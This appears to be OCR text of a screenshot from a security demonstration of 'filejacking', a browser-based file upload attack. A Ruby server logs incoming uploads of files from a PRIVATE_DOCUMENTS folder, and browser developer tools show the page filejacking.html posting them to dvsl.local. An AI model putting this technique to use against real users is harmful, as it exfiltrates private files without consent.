 Download to...
lon-sp-5dv7p:filejacking morru$ ruby server.rb
[2013-02-28 17:00:00 +0000] Thin ready
receiving post data
path->PRIVATE_DOCUMENTS/private_001
name->private_001
content->{:filename=>"private_001", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-rwwjes>,
 :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private_
001\"\r\nContent-Type: application/octet-stream\r\n"}
receiving post data
path->PRIVATE_DOCUMENTS/private_002
name->private_002
content->{:filename=>"private_002", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-1we0mh2>
, :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private
_002\"\r\nContent-Type: application/octet-stream\r\n"}
Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
filejacking.html
jquery.min.js
ajax.googleapis.com/ajax/libs/jquery/1.5.2
upload
dvsl.local
upload
dvsl.local
Head... Previ... Respo... Timi...
Origin: http://localhost
Referer: http://localhost/filejacking.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/537.22 (KHTML, lik
7.22
Request Payload
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="path"
PRIVATE_DOCUMENTS/private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="name"
private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="content"; filename="PRIVATE_DOCUMENTS/private_001"
Content-Type: application/octet-stream